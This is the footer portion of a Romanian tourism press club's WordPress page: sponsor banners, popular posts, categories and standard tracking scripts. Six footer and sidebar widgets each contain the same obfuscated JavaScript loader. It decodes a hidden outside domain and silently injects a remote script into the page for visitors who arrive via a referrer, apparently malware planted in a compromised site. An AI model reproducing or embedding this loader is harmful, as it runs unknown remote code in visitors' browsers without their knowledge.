<div class="g g-3"><div class="g-col b-3 a-20"><a class="gofollow" data-track="MjAsMyw2MA==" href="https://www.rri.ro/ro_ro/RadioRomaniaInternational/radio-tour-239" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/RRI.jpg" /></a></div><div class="g-col b-3 a-18"><a class="gofollow" data-track="MTgsMyw2MA==" href="https://www.deltatv.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2025/05/DELTA-TV-Banner-Sidebar.png" /></a></div><div class="g-col b-3 a-16"><a class="gofollow" data-track="MTYsMyw2MA==" href="https://www.bizplus.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/BizPLUS.jpg" /></a></div><div class="g-col b-3 a-17"><a class="gofollow" data-track="MTcsMyw2MA==" href="https://www.catavencii.ro/actual/destinatie/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/catavencii.jpg" /></a></div><div class="g-col b-3 a-21"><a class="gofollow" data-track="MjEsMyw2MA==" href="https://www.topbusinessnews.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/Top-Business-News.jpg" /></a></div><div class="g-col b-3 a-19"><a class="gofollow" data-track="MTksMyw2MA==" href="https://gabrielarsenemyway.blogspot.com/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/MyWayGabrielArsene.jpeg" /></a></div><div class="g-col b-3 a-22"><a class="gofollow" data-track="MjIsMyw2MA==" href="https://vestonline.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/VESTonline.jpg" /></a></div></div></p>
</div>
</div><div id="custom_html-132" class="widget_text mh-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside>
</div>
<footer class="mh-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
<div class="mh-container mh-container-inner mh-footer-widgets mh-row clearfix">
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-1">
<div id="custom_html-132" class="widget_text mh-footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="custom_html-137" class="widget_text mh-footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-2">
<div id="custom_html-122" class="widget_text mh-footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-3">
<div id="mh_magazine_custom_posts-2" class="mh-footer-widget mh_magazine_custom_posts"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Postări populare</span></h6>			<ul class="mh-custom-posts-widget clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-1980 post type-post status-publish format-standard has-post-thumbnail category-premii tag-destinatiile-fijet">
<figure class="mh-custom-posts-thumb">
<a class="mh-thumb-icon mh-thumb-icon-small" href="https://clubpresaturism.ro/destinatiile-fijet-romania-2023-locul-1-fundata/" title="Destinațiile FIJET România 2023. Locul 1: Fundata"><img width="80" height="45" src="https://clubpresaturism.ro/wp-content/uploads/2023/02/aIMG_20220305_153438.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Fundata, județul Brașov, România. FOTO: Grig Bute (Ora de Turism)" decoding="async" loading="lazy" srcset="https://clubpresaturism.ro/wp-content/uploads/2023/02/aIMG_20220305_153438.jpg 1200w, https://clubpresaturism.ro/wp-content/uploads/2023/02/aIMG_20220305_153438-300x169.jpg 300w, https://clubpresaturism.ro/wp-content/uploads/2023/02/aIMG_20220305_153438-1024x576.jpg 1024w, https://clubpresaturism.ro/wp-content/uploads/2023/02/aIMG_20220305_153438-768x432.jpg 768w, https://clubpresaturism.ro/wp-content/uploads/2023/02/aIMG_20220305_153438-696x385.jpg 696w, https://clubpresaturism.ro/wp-content/uploads/2023/02/aIMG_20220305_153438-1068x601.jpg 1068w, https://clubpresaturism.ro/wp-content/uploads/2023/02/aIMG_20220305_153438-747x420.jpg 747w, https://clubpresaturism.ro/wp-content/uploads/2023/02/aIMG_20220305_153438-320x180.jpg 320w, https://clubpresaturism.ro/wp-content/uploads/2023/02/aIMG_20220305_153438-480x270.jpg 480w, https://clubpresaturism.ro/wp-content/uploads/2023/02/aIMG_20220305_153438-800x450.jpg 800w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
</figure>
<div class="mh-custom-posts-header">
<div class="mh-custom-posts-small-title">
<a href="https://clubpresaturism.ro/destinatiile-fijet-romania-2023-locul-1-fundata/" title="Destinațiile FIJET România 2023. Locul 1: Fundata">
Destinațiile FIJET România 2023. Locul 1: Fundata									</a>
</div>
<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://clubpresaturism.ro/2023/02/">21 februarie 2023</a></span>
</div>
</div>
</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-2931 post type-post status-publish format-standard has-post-thumbnail category-marul-de-aur">
<figure class="mh-custom-posts-thumb">
<a class="mh-thumb-icon mh-thumb-icon-small" href="https://clubpresaturism.ro/ljubuski-primeste-trofeul-marul-de-aur-o-premiera-pentru-bosnia-hertegovina/" title="Ljubuški primește trofeul „Mărul de Aur”, o premieră pentru Bosnia Herțegovina!"><img width="80" height="60" src="https://clubpresaturism.ro/wp-content/uploads/2025/06/Ceremonie-Ljubuski-002-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://clubpresaturism.ro/wp-content/uploads/2025/06/Ceremonie-Ljubuski-002-80x60.jpg 80w, https://clubpresaturism.ro/wp-content/uploads/2025/06/Ceremonie-Ljubuski-002-678x509.jpg 678w, https://clubpresaturism.ro/wp-content/uploads/2025/06/Ceremonie-Ljubuski-002-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
</figure>
<div class="mh-custom-posts-header">
<div class="mh-custom-posts-small-title">
<a href="https://clubpresaturism.ro/ljubuski-primeste-trofeul-marul-de-aur-o-premiera-pentru-bosnia-hertegovina/" title="Ljubuški primește trofeul „Mărul de Aur”, o premieră pentru Bosnia Herțegovina!">
Ljubuški primește trofeul „Mărul de Aur”, o premieră pentru Bosnia Herțegovina!									</a>
</div>
<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://clubpresaturism.ro/2025/06/">16 iunie 2025</a></span>
</div>
</div>
</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-1026 post type-post status-publish format-standard has-post-thumbnail category-evenimente category-fijet-academy">
<figure class="mh-custom-posts-thumb">
<a class="mh-thumb-icon mh-thumb-icon-small" href="https://clubpresaturism.ro/fijet-academy-in-gorj-county/" title="FIJET Academy in Gorj County"><img width="80" height="60" src="https://clubpresaturism.ro/wp-content/uploads/2018/04/Gorj.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://clubpresaturism.ro/wp-content/uploads/2018/04/Gorj.jpg 2048w, https://clubpresaturism.ro/wp-content/uploads/2018/04/Gorj-300x225.jpg 300w, https://clubpresaturism.ro/wp-content/uploads/2018/04/Gorj-768x576.jpg 768w, https://clubpresaturism.ro/wp-content/uploads/2018/04/Gorj-1024x768.jpg 1024w, https://clubpresaturism.ro/wp-content/uploads/2018/04/Gorj-80x60.jpg 80w, https://clubpresaturism.ro/wp-content/uploads/2018/04/Gorj-265x198.jpg 265w, https://clubpresaturism.ro/wp-content/uploads/2018/04/Gorj-696x522.jpg 696w, https://clubpresaturism.ro/wp-content/uploads/2018/04/Gorj-1068x801.jpg 1068w, https://clubpresaturism.ro/wp-content/uploads/2018/04/Gorj-560x420.jpg 560w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
</figure>
<div class="mh-custom-posts-header">
<div class="mh-custom-posts-small-title">
<a href="https://clubpresaturism.ro/fijet-academy-in-gorj-county/" title="FIJET Academy in Gorj County">
FIJET Academy in Gorj County									</a>
</div>
<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://clubpresaturism.ro/2017/07/">29 iulie 2017</a></span>
</div>
</div>
</li>			</ul></div><div id="custom_html-126" class="widget_text mh-footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-4">
<div id="categories-2" class="mh-footer-widget widget_categories"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Categorii populare</span></h6>
<ul>
<li class="cat-item cat-item-84"><a href="https://clubpresaturism.ro/category/evenimente/">Evenimente</a>
</li>
<li class="cat-item cat-item-92"><a href="https://clubpresaturism.ro/category/fijet-academy/">FIJET Academy</a>
</li>
<li class="cat-item cat-item-115"><a href="https://clubpresaturism.ro/category/fijet-world/">FIJET World</a>
</li>
<li class="cat-item cat-item-1"><a href="https://clubpresaturism.ro/category/general/">General</a>
</li>
<li class="cat-item cat-item-110"><a href="https://clubpresaturism.ro/category/interviu/">Interviu</a>
</li>
<li class="cat-item cat-item-90"><a href="https://clubpresaturism.ro/category/marul-de-aur/">Mărul de Aur</a>
</li>
<li class="cat-item cat-item-91"><a href="https://clubpresaturism.ro/category/premii/">Premii</a>
</li>
<li class="cat-item cat-item-94"><a href="https://clubpresaturism.ro/category/targul-de-turism-al-romaniei/">Tărgul de Turism al României</a>
</li>
<li class="cat-item cat-item-93"><a href="https://clubpresaturism.ro/category/testimonials/">Testimonials</a>
</li>
</ul>
</div><div id="custom_html-118" class="widget_text mh-footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
</div>
</footer>
<div class="mh-copyright-wrap">
<div class="mh-container mh-container-inner clearfix">
<p class="mh-copyright">
© Clubul Presei de Turism 2007 - 2024.		</p>
</div>
</div>
<a href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
</div><!-- .mh-container-outer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mh-magazine\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="fb-root"></div>
<script>
(function(d, s, id){
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = "//connect.facebook.net/ro_RO/sdk.js#xfbml=1&version=v2.9";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
</script> <script type="text/javascript" src="//stats.wp.com/w.js?ver=202536" id="jp-tracks-js"></script>
<script type="text/javascript" src="https://clubpresaturism.ro/wp-content/plugins/jetpack-social/jetpack_vendor/automattic/jetpack-connection/dist/tracks-callables.js?minify=false&amp;ver=a8b23de97e9658b5993f" id="jp-tracks-functions-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/clubpresaturism.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://clubpresaturism.ro/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.158 seconds, on 4 September 2025 @ 12:49 pm --><!-- via php -->